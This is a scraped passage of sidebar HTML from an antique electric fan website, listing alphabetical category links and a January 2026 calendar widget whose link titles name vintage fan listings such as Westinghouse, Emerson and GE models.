	<li class="cat-item cat-item-717"><a href="https://antique-electric-fan.net/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://antique-electric-fan.net/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://antique-electric-fan.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://antique-electric-fan.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://antique-electric-fan.net/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://antique-electric-fan.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://antique-electric-fan.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://antique-electric-fan.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://antique-electric-fan.net/category/nichiei/" >nichiei</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://antique-electric-fan.net/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://antique-electric-fan.net/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://antique-electric-fan.net/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://antique-electric-fan.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://antique-electric-fan.net/category/nutone/" >nutone</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://antique-electric-fan.net/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://antique-electric-fan.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://antique-electric-fan.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://antique-electric-fan.net/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://antique-electric-fan.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://antique-electric-fan.net/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://antique-electric-fan.net/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://antique-electric-fan.net/category/origianl/" >origianl</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://antique-electric-fan.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://antique-electric-fan.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://antique-electric-fan.net/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://antique-electric-fan.net/category/osillator/" >osillator</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://antique-electric-fan.net/category/osler/" >osler</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://antique-electric-fan.net/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://antique-electric-fan.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://antique-electric-fan.net/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://antique-electric-fan.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://antique-electric-fan.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://antique-electric-fan.net/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://antique-electric-fan.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://antique-electric-fan.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://antique-electric-fan.net/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://antique-electric-fan.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://antique-electric-fan.net/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://antique-electric-fan.net/category/pedestral/" >pedestral</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://antique-electric-fan.net/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://antique-electric-fan.net/category/perret/" >perret</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://antique-electric-fan.net/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://antique-electric-fan.net/category/pinoy/" >pinoy</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://antique-electric-fan.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://antique-electric-fan.net/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://antique-electric-fan.net/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://antique-electric-fan.net/category/polycab/" >polycab</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://antique-electric-fan.net/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://antique-electric-fan.net/category/porters/" >porter&#039;s</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://antique-electric-fan.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://antique-electric-fan.net/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://antique-electric-fan.net/category/powr-pakt/" >powr-pakt</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://antique-electric-fan.net/category/pre-patented/" >pre-patented</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://antique-electric-fan.net/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://antique-electric-fan.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://antique-electric-fan.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://antique-electric-fan.net/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://antique-electric-fan.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://antique-electric-fan.net/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://antique-electric-fan.net/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://antique-electric-fan.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://antique-electric-fan.net/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://antique-electric-fan.net/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://antique-electric-fan.net/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://antique-electric-fan.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://antique-electric-fan.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://antique-electric-fan.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://antique-electric-fan.net/category/resration/" >resration</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://antique-electric-fan.net/category/restaurierung/" >restaurierung</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://antique-electric-fan.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://antique-electric-fan.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://antique-electric-fan.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://antique-electric-fan.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://antique-electric-fan.net/category/restroration/" >restroration</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://antique-electric-fan.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://antique-electric-fan.net/category/revo/" >revo</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://antique-electric-fan.net/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://antique-electric-fan.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://antique-electric-fan.net/category/ries/" >ries</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://antique-electric-fan.net/category/ritter/" >ritter</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://antique-electric-fan.net/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://antique-electric-fan.net/category/robbins/" >robbins</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://antique-electric-fan.net/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://antique-electric-fan.net/category/robins/" >robins</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://antique-electric-fan.net/category/roth/" >roth</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://antique-electric-fan.net/category/roto/" >roto</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://antique-electric-fan.net/category/roundball/" >roundball</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://antique-electric-fan.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://antique-electric-fan.net/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://antique-electric-fan.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://antique-electric-fan.net/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://antique-electric-fan.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://antique-electric-fan.net/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://antique-electric-fan.net/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://antique-electric-fan.net/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://antique-electric-fan.net/category/savory/" >savory</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://antique-electric-fan.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://antique-electric-fan.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://antique-electric-fan.net/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://antique-electric-fan.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://antique-electric-fan.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://antique-electric-fan.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://antique-electric-fan.net/category/severely/" >severely</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://antique-electric-fan.net/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://antique-electric-fan.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://antique-electric-fan.net/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://antique-electric-fan.net/category/sidewinder/" >sidewinder</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://antique-electric-fan.net/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://antique-electric-fan.net/category/sighting/" >sighting</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://antique-electric-fan.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://antique-electric-fan.net/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://antique-electric-fan.net/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://antique-electric-fan.net/category/slideshow/" >slideshow</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://antique-electric-fan.net/category/smaair/" >smaair</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://antique-electric-fan.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://antique-electric-fan.net/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://antique-electric-fan.net/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://antique-electric-fan.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://antique-electric-fan.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://antique-electric-fan.net/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://antique-electric-fan.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://antique-electric-fan.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://antique-electric-fan.net/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://antique-electric-fan.net/category/spill/" >spill</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://antique-electric-fan.net/category/sportscast/" >sportscast</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://antique-electric-fan.net/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://antique-electric-fan.net/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://antique-electric-fan.net/category/spraque/" >spraque</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://antique-electric-fan.net/category/sprauge/" >sprauge</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://antique-electric-fan.net/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://antique-electric-fan.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://antique-electric-fan.net/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://antique-electric-fan.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://antique-electric-fan.net/category/star-rite/" >star-rite</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://antique-electric-fan.net/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://antique-electric-fan.net/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://antique-electric-fan.net/category/startup/" >startup</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://antique-electric-fan.net/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://antique-electric-fan.net/category/stressed/" >stressed</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://antique-electric-fan.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://antique-electric-fan.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://antique-electric-fan.net/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://antique-electric-fan.net/category/subrang/" >subrang</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://antique-electric-fan.net/category/sugra/" >sugra</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://antique-electric-fan.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://antique-electric-fan.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://antique-electric-fan.net/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://antique-electric-fan.net/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://antique-electric-fan.net/category/sweep/" >sweep</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://antique-electric-fan.net/category/synchronous/" >synchronous</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://antique-electric-fan.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://antique-electric-fan.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://antique-electric-fan.net/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://antique-electric-fan.net/category/tatung/" >tatung</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://antique-electric-fan.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://antique-electric-fan.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://antique-electric-fan.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://antique-electric-fan.net/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://antique-electric-fan.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://antique-electric-fan.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://antique-electric-fan.net/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://antique-electric-fan.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://antique-electric-fan.net/category/toast-o-lator/" >toast-o-lator</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://antique-electric-fan.net/category/toastmaster/" >toastmaster</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://antique-electric-fan.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://antique-electric-fan.net/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://antique-electric-fan.net/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://antique-electric-fan.net/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://antique-electric-fan.net/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://antique-electric-fan.net/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://antique-electric-fan.net/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://antique-electric-fan.net/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://antique-electric-fan.net/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://antique-electric-fan.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://antique-electric-fan.net/category/tuerk/" >tuerk</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://antique-electric-fan.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://antique-electric-fan.net/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://antique-electric-fan.net/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://antique-electric-fan.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://antique-electric-fan.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://antique-electric-fan.net/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://antique-electric-fan.net/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://antique-electric-fan.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://antique-electric-fan.net/category/unrestored/" >unrestored</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://antique-electric-fan.net/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://antique-electric-fan.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://antique-electric-fan.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://antique-electric-fan.net/category/vane/" >vane</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://antique-electric-fan.net/category/variac/" >variac</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://antique-electric-fan.net/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://antique-electric-fan.net/category/ventilatore/" >ventilatore</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://antique-electric-fan.net/category/verity/" >verity</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://antique-electric-fan.net/category/veritys/" >veritys</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://antique-electric-fan.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://antique-electric-fan.net/category/verynice/" >verynice</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://antique-electric-fan.net/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://antique-electric-fan.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://antique-electric-fan.net/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://antique-electric-fan.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://antique-electric-fan.net/category/vinfageantique/" >vinfageantique</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://antique-electric-fan.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://antique-electric-fan.net/category/vintage1950s/" >vintage1950&#039;s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://antique-electric-fan.net/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://antique-electric-fan.net/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://antique-electric-fan.net/category/vintantique/" >vintantique</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://antique-electric-fan.net/category/vnitage/" >vnitage</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://antique-electric-fan.net/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://antique-electric-fan.net/category/vornado/" >vornado</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://antique-electric-fan.net/category/vortalex/" >vortalex</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://antique-electric-fan.net/category/vortice/" >vortice</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://antique-electric-fan.net/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://antique-electric-fan.net/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://antique-electric-fan.net/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://antique-electric-fan.net/category/wesco/" >wesco</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://antique-electric-fan.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://antique-electric-fan.net/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://antique-electric-fan.net/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://antique-electric-fan.net/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://antique-electric-fan.net/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://antique-electric-fan.net/category/whiz/" >whiz</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://antique-electric-fan.net/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://antique-electric-fan.net/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://antique-electric-fan.net/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://antique-electric-fan.net/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://antique-electric-fan.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://antique-electric-fan.net/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://antique-electric-fan.net/category/worksvintage/" >worksvintage</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://antique-electric-fan.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://antique-electric-fan.net/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://antique-electric-fan.net/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://antique-electric-fan.net/category/worthy/" >worthy</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://antique-electric-fan.net/category/xippas/" >xippas</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://antique-electric-fan.net/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://antique-electric-fan.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://antique-electric-fan.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://antique-electric-fan.net/category/zephyr/" >zephyr</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://antique-electric-fan.net/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://antique-electric-fan.net/category/zodiaco/" >zodiaco</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://antique-electric-fan.net/category/zoomspout/" >zoomspout</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://antique-electric-fan.net/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://antique-electric-fan.net/2026/01/01/" title="Vintage GE General Electric Vortalex Metal Desk Fan Model 78X191 Made in USA
Vintage Robbins &amp; Myers electric 3 speed oscillating fan">1</a></td><td><a href="https://antique-electric-fan.net/2026/01/02/" title="Old Robbins &amp; Myers 13 Brass Blade Fan Model 2110 Works
Handmade Big Wood Tripod Pedestal Brass Antique Electric Fan Industrial Style">2</a></td><td><a href="https://antique-electric-fan.net/2026/01/03/" title="Vintage Art Deco 3-Speed Metal Table Hassock Fan Footrest 1940&#8217;s Macys">3</a></td><td><a href="https://antique-electric-fan.net/2026/01/04/" title="Antique WESTINGHOUSE 315734 A 15 Tall DESK FAN 4 Blade GREEN 3 Speed 15 Pounds
GE vintage antique oscillating electric fan works 49 x 491">4</a></td>
	</tr>
	<tr>
		<td><a href="https://antique-electric-fan.net/2026/01/05/" title="Antique DIEHL Electric Fan 16 Vintage 3 Speed OSCILLATING SEE VIDEO
Antique Westinghouse Y-4603 Oscillating Electric Cooling Fan Works! Art Deco">5</a></td><td><a href="https://antique-electric-fan.net/2026/01/06/" title="Early 1900&#8217;s WESTINGHOUSE ELECTRIC CO. 12 BRASS BLADE FAN OSCILLATING 3 SPEED
Antique Perkins 3 Speed Porcelain Switch for Some Oil Bath Antique Ceiling Fans">6</a></td><td><a href="https://antique-electric-fan.net/2026/01/07/" title="Vintage/Antique General Electric Black Electric Fan Cast Iron 1920s Works
Antique Marelli Desk Fan untested">7</a></td><td><a href="https://antique-electric-fan.net/2026/01/08/" title="NOS Two Dayton 20 Aluminum Fan Blades 2C369 In Original Open Box Free Shipping
Antique Desktop Westinghouse A. C. Oscillating Fan Needs Repair">8</a></td><td><a href="https://antique-electric-fan.net/2026/01/09/" title="Vintage Emerson Electric Industrial Fan with New Cord &amp; Original Switch Included
Rare Emerson Electric Fan Type 77048 B1 Safety Cage Antique Fan Fun Vintage Life Adventure">9</a></td><td><a href="https://antique-electric-fan.net/2026/01/10/" title="Antique Art Deco Microphone Vintage Electric Fan Wall Mountable
1930s 40s NOS Antique Hunter Ceiling Fan 6 Fitter Never Used 52 Hotel USA">10</a></td><td><a href="https://antique-electric-fan.net/2026/01/11/" title="Vintage Superlectric 20 Metal Blades 2 Speed Portable Electric Fan Model 20655
Hunter Century Oscillating Fan C-16 TESTED Industrial Art Deco USA Collectible">11</a></td>
	</tr>
	<tr>
		<td><a href="https://antique-electric-fan.net/2026/01/12/" title="Vintage FRESH&#8217;ND AIR Circulator Fan Model 1700 Chrome 3-Speed 17 Blade Works
VINTAGE 1930s EMERSON Bullet Motor Oscillating Fan Cast Iron TESTED">12</a></td><td><a href="https://antique-electric-fan.net/2026/01/13/" title="Antique Rare Early PAT 1901 Jandus Adams Bagnall Electric Fan No 45582 Parts USA
Retro Designer Navy Style Nautical Pedestal Floor Fan-Industrial Wood Tripod">13</a></td><td><a href="https://antique-electric-fan.net/2026/01/14/" title="Vintage Toshiba Electric Fan Oscillating ES-5B Age of Flight Metal MCM Read Desc
Rare Hard To Find Antique DIEHL Black 17 Electric Fan USA Works">14</a></td><td><a href="https://antique-electric-fan.net/2026/01/15/" title="Vtg GE General Electric Vortalex 4 Blade 3 speed Oscillating Fan. Works
Antique GE Brass Blade 3-Speed Fan AUU 272223 Vintage 4-Blade in Working Cond">15</a></td><td><a href="https://antique-electric-fan.net/2026/01/16/" title="Antique GE General Electric Type Blade Tabletop Fan+ Mandalorian Helmet+ Stand
Antique Floor Standing Electric Fan Royal Navy London Fan Collectible Tripod">16</a></td><td><a href="https://antique-electric-fan.net/2026/01/17/" title="Antique Fidelity Electric Company Brass Fan Electric Motor TESTED WORKS
LASKO B20725 METAL Velocity BOX FAN ANTIQUE COLLECTIBLE RARE Gun Metal Vintage">17</a></td><td><a href="https://antique-electric-fan.net/2026/01/18/" title="General Electric Antique Fan Four 12 Brass Blades ID Tag Runs &amp; Oscillates Used
Antique Western Electric 8 All Brass Desk Fan">18</a></td>
	</tr>
	<tr>
		<td><a href="https://antique-electric-fan.net/2026/01/19/" title="VINTAGE C. 1954 VORNADO ELECTRIC FAN MCM ATOMIC AGE RETRO Canadian Model 616v
